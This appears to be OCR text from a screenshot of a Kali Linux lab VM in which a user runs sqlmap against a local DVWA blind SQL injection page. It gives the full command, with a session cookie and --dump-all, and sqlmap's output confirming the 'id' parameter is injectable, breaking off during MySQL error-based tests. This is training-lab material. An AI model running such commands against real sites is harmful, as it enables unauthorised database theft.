 kali-linux-2022.4-virtualbox-amd64 (DVWA VA!!!!!!!!!!!!!!!) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
6:33
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u "127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie "PHPSESSID=u23fq7tulbu6nkee1h7edaf0q2; security=low" -D dvwa --dump-all -level 1 -p id
{1.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:31:56 /2023-03-03/
[06:31:56] [INFO] testing connection to the target URL
[06:31:57] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:31:57] [INFO] testing if the target URL content is stable
[06:31:57] [INFO] target URL content is stable
[06:31:57] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[06:31:57] [INFO] testing for SQL injection on GET parameter 'id'
[06:31:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:31:57] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --code=200)
[06:31:58] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[06:31:58] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[06:31:58] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[06:31:58] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[06:31:58] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[06:31:58] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[06:31:58] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[06:31:58] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[06:31:58] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[06:31:58] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[06:31:58] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[06:31:58] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:31:58] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:31:58] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[06:31:58] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
CTRL (DESTR
13°C
Soleggiato
Cerca
12:33
03/03/2023